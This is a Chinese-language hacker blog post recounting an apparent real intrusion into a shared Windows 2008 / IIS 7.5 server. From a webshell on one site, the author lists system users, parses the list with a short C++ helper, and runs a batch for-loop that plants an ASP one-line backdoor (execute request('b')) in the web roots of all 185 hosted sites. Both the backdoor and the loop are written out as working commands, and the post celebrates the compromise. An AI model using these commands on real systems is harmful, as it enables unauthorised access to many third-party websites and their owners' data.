批处理大爆菊记 一次 win 2008 & VirtualHost& iis 7.5 旁注入侵
Author:Yaseng〖www.yaseng.me〗 Team: HighSky〖www.uauc.net〗
最近河蟹一个站,旁注注到 一个aspx shell, 可以执行 有可执行目录 C:\WINDOWS\Temp，无比欣慰！！！


我很欣慰啊,掏出我的各种大杀器,开屎提权


提你妹的权 iis 7.5 win 2008 木有exp 不过是 aspx shell

看能不能直接跨过去 写入一句话 echo ^<^%execute request("b")^%^> ，现在只需目标站的绝对路径即可 ，目测旁注站点绝对路径D:\VirtualHost\web403190\www\ 晕了 这个怎么猜啊,难道穷举之。。。
突然想起刚才的net user 目测绝对路径跟 用户名绝对有一腿


旁注站的系统用户名是 ,所以其绝对路径为D:\VirtualHost\web403190\www\
晕了 蛋疼的事又来了,我怎么知道 目标站的系统用户名,蛋疼的用户名和网站域名没有关系
看来只能宁可错杀一千,而不能放过一个了,把这个服务器上所有的站,全部写入一句话

echo ^<^%execute request("b")^%^> > D:\VirtualHost\webxxx\www\y.asp

恩,好想法，用御剑查了一下同服

神啊 ,185 个站
难道要 echo 185

呵呵 用一个 for 循环 这里为了简单点 我就直接用 批处理了
批处理我又搞方向不信 但基本上和 c++ 差不多吧
For循环 读取用户类表 依次写入几句话 读取文本吧
我们执行一下 net user > D:\VirtualHost\web403190\www\users.txt
下载到本地。

既然要，按行读取 user.txt这个文本肯定是不行的,于是随手写了个简单的整理程序程序 下面核心代码

CStdioFile data_src,data_reslut;
data_src.Open("user.txt",CFile::modeReadWrite);
data_reslut.Open("result.txt",CFile::modeCreate||CFile::modeReadWrite);
CString szLine,strtemp;
while(data_src.ReadString(szLine)) //读取一行
{ for(int i=0;i<2;i++)
{
strtemp="";
AfxExtractSubString(strtemp, (LPCTSTR)szLine,i, ' ');
data_reslut.WriteString(strtemp+"\n");
}
}

AfxMessageBox("生成成功");


Ok 生成成功 ,批处理读取文本按行读取文章,找到一篇前辈的文章
http://hi.baidu.com/zch11230/blog/item/125ddc8bba61fe15c8fc7aa2.html
把生成的文本上传到服务器C:\WINDOWS\Temp\1 于是之写了个简单的批处理
/c for /f "tokens=* delims= " %i in (C:\WINDOWS\Temp\1) do echo ^<^%execute request("b")^%^> >D:\VirtualHost\web%i\www\y.asp
果断cmd执行, 犹如滔滔江水连绵不绝 何其壮观也,特来张高清无码大图


服务器上 185个站都写入木马

完美完成

